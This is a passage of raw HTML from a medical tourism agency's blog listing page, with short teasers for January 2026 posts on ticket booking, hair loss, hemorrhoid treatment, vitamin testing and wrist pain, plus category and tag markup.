						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-14-at-10.00.02-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Flight Deals" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-14-at-10.00.02-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-14-at-10.00.02-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-14-at-10.00.02-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-14-at-10.00.02-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/how-can-almurshidi-medical-tourism-help-with-online-ticket-booking/" title="How can Almurshidi Medical Tourism help with online ticket booking?" class="entry-title">How can Almurshidi Medical Tourism help with online ticket booking?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 29, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Online Ticket Booking: Easy, Fast, and Convenient In today’s digital era, booking tickets online has&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/barcelona/" rel="category tag">Barcelona</a>, <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/iran/" rel="category tag">Iran</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/spain/" rel="category tag">Spain</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>, <a href="https://almurshidimed.com/category/vip-service/" rel="category tag">VIP Service</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/healthy-living/" rel="tag">healthy living</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/ticket-booking/" rel="tag">Ticket Booking</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13714 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-egypt category-georgia category-hair-transplant category-hair-treatment category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-russia category-skin category-stem-cells category-thailand category-treatment category-turkey category-turkey-india category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-hair-health-and-hair-loss tag-health-care tag-india tag-korea tag-medical-tourism tag-medical-treatments tag-thailand tag-treatment tag-turkey tag-uae" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/is-hair-loss-reversible/" /><meta itemprop="datePublished" content="2026-01-28" /><meta itemprop="dateModified" content="2026-01-28" /><meta itemprop="headline" content="Is hair loss reversible?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-7.19.59-PM.jpeg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fis-hair-loss-reversible%2F&title=Is+hair+loss+reversible%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fis-hair-loss-reversible%2F&text=Is+hair+loss+reversible%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fis-hair-loss-reversible%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fis-hair-loss-reversible%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-28-at-7.19.59-PM.jpeg&description=Is+hair+loss+reversible%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-7.19.59-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Hair Health and Hair Loss" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-7.19.59-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-7.19.59-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-7.19.59-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-7.19.59-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/is-hair-loss-reversible/" title="Is hair loss reversible?" class="entry-title">Is hair loss reversible?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 28, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>&nbsp; Hair Health and Hair Loss: Causes and Solutions Hair is an important symbol of&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/hair-transplant/" rel="category tag">Hair Transplant</a>, <a href="https://almurshidimed.com/category/hair-treatment/" rel="category tag">Hair Treatment</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/hair-health-and-hair-loss/" rel="tag">Hair Health and Hair Loss</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13711 post type-post status-publish format-standard hentry category-china category-egypt category-germany category-hospitals category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-health-and-wellness tag-health-care tag-healthy-living tag-hemorrhoids-treatment tag-india tag-korea tag-medical-tourism tag-medical-treatments tag-thailand tag-treatment tag-turkey tag-uae tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article no-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-the-best-treatment-for-hemorrhoids-surgery-or-laser/" /><meta itemprop="datePublished" content="2026-01-27" /><meta itemprop="dateModified" content="2026-01-27" /><meta itemprop="headline" content="What is the best treatment for hemorrhoids: surgery or laser?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-normal as-standard-post-format">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-treatment-for-hemorrhoids-surgery-or-laser%2F&title=What+is+the+best+treatment+for+hemorrhoids%3A+surgery+or+laser%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-treatment-for-hemorrhoids-surgery-or-laser%2F&text=What+is+the+best+treatment+for+hemorrhoids%3A+surgery+or+laser%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-treatment-for-hemorrhoids-surgery-or-laser%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-treatment-for-hemorrhoids-surgery-or-laser%2F&media=&description=What+is+the+best+treatment+for+hemorrhoids%3A+surgery+or+laser%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
		
	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-the-best-treatment-for-hemorrhoids-surgery-or-laser/" title="What is the best treatment for hemorrhoids: surgery or laser?" class="entry-title">What is the best treatment for hemorrhoids: surgery or laser?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 27, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Hemorrhoids Treatment: Surgery or Laser? Hemorrhoids are a common medical condition that can cause pain,&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthy-living/" rel="tag">healthy living</a>, <a href="https://almurshidimed.com/tag/hemorrhoids-treatment/" rel="tag">Hemorrhoids Treatment</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13708 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-surgery category-egypt category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-russia category-skin category-spain category-stem-cells category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-health-and-wellness tag-india tag-korea tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-mineral-check-up tag-thailand tag-treatment tag-turkey tag-uae tag-vitamin tag-vitamin-mineral-check-up-packages" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/when-should-i-get-a-vitamin-deficiency-test/" /><meta itemprop="datePublished" content="2026-01-26" /><meta itemprop="dateModified" content="2026-01-26" /><meta itemprop="headline" content="When should I get a vitamin deficiency test?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-10.00.39-PM.jpeg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhen-should-i-get-a-vitamin-deficiency-test%2F&title=When+should+I+get+a+vitamin+deficiency+test%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhen-should-i-get-a-vitamin-deficiency-test%2F&text=When+should+I+get+a+vitamin+deficiency+test%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhen-should-i-get-a-vitamin-deficiency-test%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhen-should-i-get-a-vitamin-deficiency-test%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-26-at-10.00.39-PM.jpeg&description=When+should+I+get+a+vitamin+deficiency+test%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-10.00.39-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Vitamin &amp; Mineral Check-Up Packages" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-10.00.39-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-10.00.39-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-10.00.39-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-10.00.39-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/when-should-i-get-a-vitamin-deficiency-test/" title="When should I get a vitamin deficiency test?" class="entry-title">When should I get a vitamin deficiency test?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 26, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Vitamin &amp; Mineral Check-Up Packages Your Health Starts from Within In today’s fast-paced lifestyle, many&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/spain/" rel="category tag">Spain</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/mineral-check-up/" rel="tag">Mineral Check-Up</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/vitamin/" rel="tag">Vitamin</a>, <a href="https://almurshidimed.com/tag/vitamin-mineral-check-up-packages/" rel="tag">Vitamin &amp; Mineral Check-Up Packages</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13706 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-egypt category-france category-georgia category-germany category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-russia category-spain category-stem-cells category-thailand category-treatment category-turkey category-turkey-india category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-health-and-wellness tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medicaltourism tag-thailand tag-treatment tag-turkey tag-uae tag-wrist-and-hand-pain tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-causes-wrist-pain-and-hand-pain/" /><meta itemprop="datePublished" content="2026-01-23" /><meta itemprop="dateModified" content="2026-01-23" /><meta itemprop="headline" content="What causes wrist pain and hand pain?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-5.28.24-PM.jpeg" /><meta itemprop="width" content="736" /><meta itemprop="height" content="981" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-causes-wrist-pain-and-hand-pain%2F&title=What+causes+wrist+pain+and+hand+pain%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-causes-wrist-pain-and-hand-pain%2F&text=What+causes+wrist+pain+and+hand+pain%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-causes-wrist-pain-and-hand-pain%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-causes-wrist-pain-and-hand-pain%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2025%2F08%2FWhatsApp-Image-2025-08-13-at-5.28.24-PM.jpeg&description=What+causes+wrist+pain+and+hand+pain%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-5.28.24-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Wrist Joint Treatment" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-5.28.24-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-5.28.24-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-5.28.24-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-5.28.24-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
